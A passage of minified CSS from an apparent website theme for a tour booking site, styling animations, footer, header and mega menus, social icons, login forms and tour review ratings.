0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.96482, 0, 0, 0, 0, 1.05202, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}12.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 1.08204, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 1.08204, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}14.583333%{-webkit-transform:matrix3d(1.02563, 0, 0, 0, 0, 1.09149, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.02563, 0, 0, 0, 0, 1.09149, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}16.666667%{-webkit-transform:matrix3d(1.04227, 0, 0, 0, 0, 1.08453, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.04227, 0, 0, 0, 0, 1.08453, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}18.75%{-webkit-transform:matrix3d(1.05102, 0, 0, 0, 0, 1.06666, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.05102, 0, 0, 0, 0, 1.06666, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}20.833333%{-webkit-transform:matrix3d(1.05334, 0, 0, 0, 0, 1.04355, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.05334, 0, 0, 0, 0, 1.04355, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}22.916667%{-webkit-transform:matrix3d(1.05078, 0, 0, 0, 0, 1.02012, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.05078, 0, 0, 0, 0, 1.02012, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}25%{-webkit-transform:matrix3d(1.04487, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.04487, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}27.083333%{-webkit-transform:matrix3d(1.03699, 0, 0, 0, 0, 0.98534, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.03699, 0, 0, 0, 0, 0.98534, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}29.166667%{-webkit-transform:matrix3d(1.02831, 0, 0, 0, 0, 0.97688, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.02831, 0, 0, 0, 0, 0.97688, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}31.25%{-webkit-transform:matrix3d(1.01973, 0, 0, 0, 0, 0.97422, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.01973, 0, 0, 0, 0, 0.97422, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}33.333333%{-webkit-transform:matrix3d(1.01191, 0, 0, 0, 0, 0.97618, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.01191, 0, 0, 0, 0, 0.97618, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}35.416667%{-webkit-transform:matrix3d(1.00526, 0, 0, 0, 0, 0.98122, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00526, 0, 0, 0, 0, 0.98122, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}37.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 0.98773, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 0.98773, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}39.583333%{-webkit-transform:matrix3d(0.99617, 0, 0, 0, 0, 0.99433, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99617, 0, 0, 0, 0, 0.99433, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}41.666667%{-webkit-transform:matrix3d(0.99368, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99368, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}43.75%{-webkit-transform:matrix3d(0.99237, 0, 0, 0, 0, 1.00413, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99237, 0, 0, 0, 0, 1.00413, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}45.833333%{-webkit-transform:matrix3d(0.99202, 0, 0, 0, 0, 1.00651, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99202, 0, 0, 0, 0, 1.00651, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}47.916667%{-webkit-transform:matrix3d(0.99241, 0, 0, 0, 0, 1.00726, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99241, 0, 0, 0, 0, 1.00726, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}50%{opacity:1;-webkit-transform:matrix3d(0.99329, 0, 0, 0, 0, 1.00671, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99329, 0, 0, 0, 0, 1.00671, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}52.083333%{-webkit-transform:matrix3d(0.99447, 0, 0, 0, 0, 1.00529, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99447, 0, 0, 0, 0, 1.00529, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}54.166667%{-webkit-transform:matrix3d(0.99577, 0, 0, 0, 0, 1.00346, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99577, 0, 0, 0, 0, 1.00346, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}56.25%{-webkit-transform:matrix3d(0.99705, 0, 0, 0, 0, 1.0016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99705, 0, 0, 0, 0, 1.0016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}58.333333%{-webkit-transform:matrix3d(0.99822, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99822, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}60.416667%{-webkit-transform:matrix3d(0.99921, 0, 0, 0, 0, 0.99884, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99921, 0, 0, 0, 0, 0.99884, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}62.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 0.99816, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 0.99816, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}64.583333%{-webkit-transform:matrix3d(1.00057, 0, 0, 0, 0, 0.99795, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00057, 0, 0, 0, 0, 0.99795, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}66.666667%{-webkit-transform:matrix3d(1.00095, 0, 0, 0, 0, 0.99811, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00095, 0, 0, 0, 0, 0.99811, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}68.75%{-webkit-transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99851, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99851, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}70.833333%{-webkit-transform:matrix3d(1.00119, 0, 0, 0, 0, 0.99903, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00119, 0, 0, 0, 0, 0.99903, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}72.916667%{-webkit-transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99955, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99955, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}75%{-webkit-transform:matrix3d(1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}77.083333%{-webkit-transform:matrix3d(1.00083, 0, 0, 0, 0, 1.00033, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00083, 0, 0, 0, 0, 1.00033, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}79.166667%{-webkit-transform:matrix3d(1.00063, 0, 0, 0, 0, 1.00052, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00063, 0, 0, 0, 0, 1.00052, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}81.25%{-webkit-transform:matrix3d(1.00044, 0, 0, 0, 0, 1.00058, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00044, 0, 0, 0, 0, 1.00058, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}83.333333%{-webkit-transform:matrix3d(1.00027, 0, 0, 0, 0, 1.00053, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00027, 0, 0, 0, 0, 1.00053, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}85.416667%{-webkit-transform:matrix3d(1.00012, 0, 0, 0, 0, 1.00042, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00012, 0, 0, 0, 0, 1.00042, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}87.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 1.00027, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 1.00027, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}89.583333%{-webkit-transform:matrix3d(0.99991, 0, 0, 0, 0, 1.00013, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99991, 0, 0, 0, 0, 1.00013, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}91.666667%{-webkit-transform:matrix3d(0.99986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}93.75%{-webkit-transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99991, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99991, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}95.833333%{-webkit-transform:matrix3d(0.99982, 0, 0, 0, 0, 0.99985, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99982, 0, 0, 0, 0, 0.99985, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}97.916667%{-webkit-transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99984, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99984, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}to{opacity:1;-webkit-transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}}@-webkit-keyframes anim-close{0%{opacity:1}to{opacity:0;-webkit-transform:scale3d(0.8, 0.8, 1)}}.entry-title>a{color:inherit}.theme-footer{position:relative;margin-top:50px}.theme-footer .row .customize-partial-edit-shortcut{display:none}.footer-cta{padding:40px 15px;background-color:#f5f5f5;margin-bottom:40px}.footer-widget .widget-title{margin-top:0}.footer-widget>div>ul{padding-left:0;list-style:none}.footer-widget>ul{padding-left:0;list-style:none}.footer-col-1 .footer-widget{width:100%}@media (min-width:992px){.footer-col-3 .footer-widget{width:-webkit-calc( 100% / 3);width:-moz-calc( 100% / 3);width:calc( 100% / 3);padding-left:15px;padding-right:15px}.footer-col-3 .footer-widget:nth-of-type(3n+4){clear:both}.footer-col-4 .footer-widget{width:25%;padding-left:15px;padding-right:15px}.footer-col-4 .footer-widget:nth-of-type(4n+5){clear:both}.footer-col-5 .footer-widget{width:20%;padding-left:15px;padding-right:15px}.footer-col-5 .footer-widget:nth-of-type(5n+6){clear:both}.footer-col-6 .footer-widget{width:-webkit-calc( 100% / 6);width:-moz-calc( 100% / 6);width:calc( 100% / 6);padding-left:15px;padding-right:15px}.footer-col-6 .footer-widget:nth-of-type(6n+7){clear:both}}@media (min-width:600px) and (max-width:991px){.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:50%;padding-left:15px;padding-right:15px}.footer-col-3 .footer-widget:nth-of-type(2n+3),.footer-col-4 .footer-widget:nth-of-type(2n+3),.footer-col-5 .footer-widget:nth-of-type(2n+3),.footer-col-6 .footer-widget:nth-of-type(2n+3){clear:both}}@media (min-width:600px){.footer-col-2 .footer-widget{width:50%;padding-left:15px;padding-right:15px}.footer-col-2 .footer-widget:nth-of-type(2n+3){clear:both}}@media (max-width:599px){.footer-col-2 .footer-widget,.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:100%;padding-left:15px;padding-right:15px;clear:both}}.footer-subscribe-form p{margin-bottom:30px}.footer-subscribe-form input{border-radius:50px;padding:0 25px;height:40px;color:#999}.footer-subscribe-form input:focus{border-color:#ddd}.footer-subscribe-form button{text-transform:uppercase;color:#fff;border-radius:50px;padding:0 15px;height:40px;font-size:13px;font-weight:600;margin-top:10px}.footer-subscribe-form button:hover{background-color:#fff}.footer-copyright{padding:30px 15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start}.footer-logo-wr{position:relative}.footer-logo{max-width:100px;margin-right:15px}@media (min-width:992px){.footer-logo{margin-right:50px}}.copy-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.copy-content+.footer-right{margin-left:15px}.theme-footer-menu{list-style:none;padding-left:0;margin:0}.theme-footer-menu>li:last-of-type{margin-right:0}.theme-footer-menu li{display:inline-block;margin-right:25px}.theme-footer-menu a{font-weight:600;line-height:50px}.theme-footer-menu a:hover{opacity:0.7}.theme-footer-menu .menu-item-has-children{position:relative}.theme-footer-menu .menu-item-has-children:hover>.sub-menu{visibility:visible;opacity:1}.theme-footer-menu .sub-menu{margin-left:0;visibility:hidden;opacity:0;position:absolute;left:-15px;bottom:100%;min-width:180px}.theme-footer-menu .sub-menu ul{left:100%;bottom:0}.theme-footer-menu .sub-menu li{display:block;margin-right:0}.theme-footer-menu .sub-menu a{white-space:nowrap;line-height:40px;padding:0 15px}.footer-right .theme-social-icon a,.page-footer-copyright .theme-social-icon a{color:#fff;background:#000;width:40px;height:40px;border-radius:50%;margin-left:10px}.footer-right .theme-social-icon a:hover,.page-footer-copyright .theme-social-icon a:hover{opacity:0.7}.footer-right .theme-social-icon a[href*="twitter.com"],.page-footer-copyright .theme-social-icon a[href*="twitter.com"]{background:#1bc4ef}.footer-right .theme-social-icon a[href*="facebook.com"],.page-footer-copyright .theme-social-icon a[href*="facebook.com"]{background:#2a6195}.footer-right .theme-social-icon a[href*="plus.google.com"],.page-footer-copyright .theme-social-icon a[href*="plus.google.com"]{background:#d6212a}.footer-right .theme-social-icon a[href*="linkedin.com"],.page-footer-copyright .theme-social-icon a[href*="linkedin.com"]{background:#3c62df}.footer-right .theme-social-icon a:before,.page-footer-copyright .theme-social-icon a:before{font-size:18px;color:inherit}#scroll-to-top{position:fixed;bottom:-40px;right:20px;z-index:99;cursor:pointer;color:#fff;background:rgba(0, 0, 0, 0.5);font-size:16px;width:30px;height:30px}#scroll-to-top:hover{background:#000}#scroll-to-top.visible{bottom:20px}@media (min-width:992px){.header-layout-1 .header-box.has-menu-overlay{position:absolute;left:0}.header-layout-1 .header-box .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:992px){.header-layout-2 .header-box{position:absolute;left:0}.header-layout-2 .header-box .container,.header-layout-2 .header-box .site_menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:992px){.header-layout-2 .top_menu,.header-layout-3 .top_menu{display:none}}@media (min-width:992px){.header-layout-2 .site_menu .ikCartLink,.header-layout-2 .site_menu .IkCurrencyMenuHeader,.header-layout-2 .site_menu .UserLinksMenu,.header-layout-3 .site_menu .ikCartLink,.header-layout-3 .site_menu .IkCurrencyMenuHeader,.header-layout-3 .site_menu .UserLinksMenu{display:none}}@media (min-width:992px){.header-layout-3 .theme-primary-menu{width:-webkit-calc( (100% - 230px));width:-moz-calc( (100% - 230px));width:calc( (100% - 230px));text-align:right}.header-layout-3 .header-right{width:-webkit-calc( (100% - 230px));width:-moz-calc( (100% - 230px));width:calc( (100% - 230px))}.header-layout-3 .header-box .container,.header-layout-3 .header-box .site_menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-layout-3 .header-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-layout-3 .search-btn{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.header-layout-3 .search-btn:before{margin-right:7px}.header-layout-3 .tel-number{margin-left:30px}}#theme-menu-layout{position:relative}.header-box{position:relative;z-index:20}.theme-logo{margin:0;min-width:84px;max-width:230px;font-size:0;float:left}

/*! HIDE EDIT LOCATION BUTTON
------------------------------------------------->*/.theme-primary-menu .customize-partial-edit-shortcut{display:none}.landing-item{position:relative}.landing-item img{width:100%;-o-object-fit:cover;object-fit:cover}.landing-item:hover .landing-item-url{opacity:1;visibility:visible}.landing-item:hover .landing-btn{-webkit-animation:moveBot 0.5s ease;animation:moveBot 0.5s ease}.landing-item-url{position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.3);opacity:0;visibility:hidden;color:#fff}.landing-item-url:hover{color:#fff}.landing-btn{position:relative;width:180px;height:50px;padding:0 15px;color:#fff;text-transform:uppercase;font-weight:600;letter-spacing:2px;-webkit-animation:moveTop 0.5s ease;animation:moveTop 0.5s ease}.landing-btn:hover{-webkit-box-shadow:0 0 50px rgba(255, 255, 255, 0.3);box-shadow:0 0 50px rgba(255, 255, 255, 0.3)}@-webkit-keyframes moveTop{0%{-webkit-transform:none;transform:none}to{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@keyframes moveTop{0%{-webkit-transform:none;transform:none}to{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@-webkit-keyframes moveBot{0%{-webkit-transform:translateY(50px);transform:translateY(50px)}to{-webkit-transform:none;transform:none}}@keyframes moveBot{0%{-webkit-transform:translateY(50px);transform:translateY(50px)}to{-webkit-transform:none;transform:none}}.theme-icon-wp-menu{margin-right:3px}@media (min-width:992px){.theme-primary-menu .menu-item-has-mega-menu.submega-in-right .mega-menu-row{left:initial;right:0}.theme-primary-menu .mega-1-col .mega-menu-row{width:250px}.theme-primary-menu .mega-1-col .mega-menu-row>li{width:100%}.theme-primary-menu .mega-2-col .mega-menu-row{width:450px}.theme-primary-menu .mega-2-col .mega-menu-row>li{width:50%}.theme-primary-menu .mega-3-col .mega-menu-row{width:725px}.theme-primary-menu .mega-3-col .mega-menu-row>li{width:-webkit-calc( 100% / 3);width:-moz-calc( 100% / 3);width:calc( 100% / 3)}.theme-primary-menu .mega-standard{position:static}.theme-primary-menu .mega-standard .mega-menu-row{right:0;left:initial;width:1170px;left:-webkit-calc( (100% - 1170px) / 2);left:-moz-calc( (100% - 1170px) / 2);left:calc( (100% - 1170px) / 2)}.theme-primary-menu .mega-standard .mega-menu-row>li{width:25%}.theme-primary-menu .mega-menu-row{position:absolute;left:0;top:110%;visibility:hidden;opacity:0;z-index:10;text-align:left;margin-left:0;padding:20px 20px 0 20px;background-color:#fff;background-repeat:no-repeat;background-position:bottom right;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.theme-primary-menu .mega-menu-row *{font-family:inherit;font-size:inherit;font-weight:inherit;color:inherit}.theme-primary-menu .mega-menu-row>li{float:left;margin-bottom:20px}.theme-primary-menu .mega-menu-row>li>a{padding:0 10px;margin-bottom:15px;display:block;font-weight:600;font-size:-webkit-calc( 100% + 2px);font-size:-moz-calc( 100% + 2px);font-size:calc( 100% + 2px)}.theme-primary-menu .mega-menu-row li{overflow:hidden}.theme-primary-menu .mega-menu-row li span:not(.theme-icon-wp-menu){color:#b6b6b6;font-size:12px;line-height:24px;margin-bottom:10px}.theme-primary-menu .mega-menu-row li div{line-height:24px;color:#b6b6b6;font-size:12px;padding:5px 10px}.theme-primary-menu .mega-menu-row li div p{margin-top:10px;color:#b6b6b6}.theme-primary-menu .mega-menu-row li ul{position:static;float:left;border:0;width:100%}.theme-primary-menu .mega-menu-row li ul li{width:100%;padding:0 0 0 1px}.theme-primary-menu .mega-menu-row .sub-menu{margin-left:0;left:0;position:static;background:rgba(0, 0, 0, 0)}.theme-primary-menu .mega-menu-row .sub-menu a{display:block;padding:5px 10px;white-space:nowrap}.theme-primary-menu .mega-menu-col li{display:inline-block}.theme-primary-menu .mega-menu-col .sub-menu{width:100%}}.theme-primary-menu{padding-left:0;margin:0}@media (min-width:992px){.theme-primary-menu>li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:1}.theme-primary-menu>li>a{font-size:13px;line-height:56px;padding:0 15px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul{opacity:0;visibility:hidden;position:absolute;top:110%;left:0;margin-left:0;background:#fff;min-width:180px;text-align:left;z-index:2;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul ul{top:20%;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul li.menu-item-has-children:after{content:"\f3d3";font-family:"ionicons"!important;font-size:12px!important;top:17px;line-height:1!important;position:absolute;right:10px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a{display:block;line-height:24px;padding:10px 20px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{background:rgba(239, 239, 239, 0.28)}.theme-primary-menu li{position:relative;list-style:none}.theme-primary-menu li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);top:100%}.theme-primary-menu .sub-menu{-webkit-transition:top 0.3s ease 0s, opacity 0.3s;-o-transition:top 0.3s ease 0s, opacity 0.3s;transition:top 0.3s ease 0s, opacity 0.3s;display:initial!important}.theme-primary-menu .sub-menu>li:hover>ul{left:100%;top:0}}@media (min-width:992px){.theme-primary-menu .sub-menu{-webkit-box-shadow:1px 4px 4px 0 rgba(0, 0, 0, 0.1);box-shadow:1px 4px 4px 0 rgba(0, 0, 0, 0.1);border-radius:4px}.theme-primary-menu .sub-menu.alight-right{left:inherit;right:0}}.theme-primary-menu .sub-menu a{white-space:nowrap}#theme-page-header{position:relative}.single-ht_tour #theme-page-header{display:none}.page-header{position:relative;padding:30px 0}.page-header .container{height:100%;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#page-header-parallax{background-position:0 0}.page-title{line-height:1.2;margin:0;font-size:36px}.crumbs{display:block}.crumbs>span:after{content:"\f3d3";font-family:"ionicons";margin-left:8px;margin-right:4px}.crumbs .last-item:after{content:none}#theme-bread{position:relative}#theme-bread .customize-partial-edit-shortcut{display:none}#preloader{top:0;left:0;width:100%;height:100%;position:fixed;background-color:#fff;-moz-user-select:none;-webkit-user-select:none;opacity:0;visibility:hidden;pointer-events:none}#preloader.loading{z-index:9999;opacity:1;visibility:visible}#preloader.loading:before{-webkit-animation:loading 0.8s infinite linear;animation:loading 0.8s infinite linear;height:60px;width:60px;border-width:10px;border-style:solid;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-30px;margin-left:-30px}.theme-social-icon a{font-size:0}.theme-social-icon a[href*="vk.com"]{font-size:16px}.theme-social-icon a:before{font-size:16px;font-family:"ionicons"}.theme-social-icon a[href*="twitter.com"]:before{content:"\f243"}.theme-social-icon a[href*="facebook.com"]:before{content:"\f231"}.theme-social-icon a[href*="plus.google.com"]:before{content:"\f235"}.theme-social-icon a[href*="instagram.com"]:before{content:"\f351"}.theme-social-icon a[href*="vimeo.com"]:before{content:"\f245"}.theme-social-icon a[href*="youtube.com"]:before{content:"\f24d"}.theme-social-icon a[href*="github.com"]:before{content:"\f233"}.theme-social-icon a[href*="linkedin.com"]:before{content:"\f239"}.theme-social-icon a[href*="pinterest.com"]:before{content:"\f2b1"}.theme-social-icon a[href*=feed]:before{content:"\f23d"}#login figure,#register figure{text-align:center;border-bottom:1px solid #ededed;margin:-45px -60px 25px -60px;padding:20px 60px 25px 60px}@media (max-width:767px){#login figure,#register figure{margin:-30px -30px 20px -30px;padding:15px 60px 20px 60px}}#login aside,#register aside{width:420px;padding:25px;background-color:#007d9e;margin:15% auto 5%}@media (max-width:767px){#login aside,#register aside{width:100%;padding:30px}}#login aside form,#register aside form{margin-bottom:20px;display:block}#login aside form .form-group input,#register aside form .form-group input{padding-left:40px}#login aside form .form-group i,#register aside form .form-group i{font-size:21px;position:absolute;left:12px;top:34px;color:#ccc;width:25px;height:25px;display:block;font-weight:400!important}#login aside .copy,#register aside .copy{text-align:center;position:absolute;height:30px;left:0;bottom:30px;width:100%;color:#999;font-weight:500}#login aside a,#login aside h3,#login aside h6,#login aside label,#login aside li,#login aside p,#register aside a,#register aside h3,#register aside h6,#register aside label,#register aside li,#register aside p{color:white}#login aside ul,#register aside ul{list-style:none}.single-ht_tour #comments{margin-top:0}.single-ht_tour .comments-title span{font-weight:normal;font-size:14px}.single-ht_tour #reply-title{font-size:20px;margin-top:0}.single-ht_tour #respond{padding:0;background:initial}.single-ht_tour #respond .wrap-rating{margin-bottom:30px}.single-ht_tour #respond label{margin-bottom:5px}.single-ht_tour #respond textarea{padding:15px;border:1px solid #eee;resize:none;margin-bottom:10px}.single-ht_tour #respond textarea:focus{border-color:#ddd}.single-ht_tour #respond input:not([type=submit]){float:left;width:350px;max-width:100%;clear:both;padding:0 15px;height:45px;margin-bottom:10px}.single-ht_tour #respond input:not([type=submit]):focus{border-color:#ddd}.single-ht_tour #respond input[type=submit]{float:left}#reviews-detail{margin-top:15px;border-bottom:1px dotted #f1f1f1;padding-bottom:32px;margin-bottom:35px}#reviews-detail+.comment-list{margin-top:0}#reviews-detail.tmp_cls .star-progress span{width:0!important}#reviews-detail dt{font-weight:normal;max-width:160px;clear:both}#reviews-detail dd{margin-top:0;margin-bottom:15px;max-width:-webkit-calc( 100% - 160px);max-width:-moz-calc( 100% - 160px);max-width:calc( 100% - 160px)}.rating-stars{float:left;width:100px;position:relative}.rating-stars:after,.rating-stars:before{font-family:"FontAwesome";font-size:16px}.rating-stars:before{position:relative;z-index:2}.rating-stars:after{position:absolute;left:0;content:"\f005 \f005 \f005 \f005 \f005";color:#cccccc}.rating-stars.rating-stars-5:before{content:"\f005 \f005 \f005 \f005 \f005"}.rating-stars.rating-stars-4:before{content:"\f005 \f005 \f005 \f005"}.rating-stars.rating-stars-3:before{content:"\f005 \f005 \f005"}.rating-stars.rating-stars-2:before{content:"\f005 \f005"}.rating-stars.rating-stars-1:before{content:"\f005"}.stars-bar{float:left;width:-webkit-calc( 100% - 100px);width:-moz-calc( 100% - 100px);width:calc( 100% - 100px)}.star-progress{position:relative;float:left;height:10px;border:1px solid #eeeeee;border-radius:5px;width:-webkit-calc( 100% - 50px);width:-moz-calc( 100% - 50px);width:calc( 100% - 50px)}.star-progress span{position:absolute;left:0;top:0;bottom:0;background:#03ab96;border-radius:5px;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}.star-label{width:50px;padding-left:10px}.review-content .comment-list{padding-left:0;list-style:none}.review-content .comment-list+#respond{border-top:1px solid #f1f1f1;padding-top:20px}.review-content .comment-list+#respond #reply-title{margin-top:15px}.review-content .rating{float:left}.review-content .rating span{font-size:16px;color:#ccc}.review-content .rating-title sup{color:#f00}.review-content .must-tag{color:#f00}.fw-feedback{margin-bottom:35px;padding-bottom:35px;border-bottom:1px dotted #f1f1f1}.fw-feedback:last-of-type{border-bottom:0;margin-bottom:0}.fw-feedback .comment-author{float:left;margin-right:20px}.fw-feedback .comment-author img{border-radius:50%}.fw-feedback .comment-meta{float:left;width:-webkit-calc( 100% - 100px);width:-moz-calc( 100% - 100px);width:calc( 100% - 100px)}.fw-feedback 